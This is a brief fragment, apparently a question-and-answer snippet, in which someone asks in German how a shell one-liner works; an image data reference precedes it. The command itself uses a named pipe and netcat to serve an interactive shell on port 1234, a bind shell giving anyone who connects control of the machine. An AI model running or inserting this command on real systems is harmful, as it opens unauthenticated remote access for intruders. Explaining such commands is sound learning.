 Wie funktioniert dieser Befehl? mkfifo /tmp/f; cat /tmp/f | /bin/sh -i 2>&1 | nc -l 1234 > /tmp/f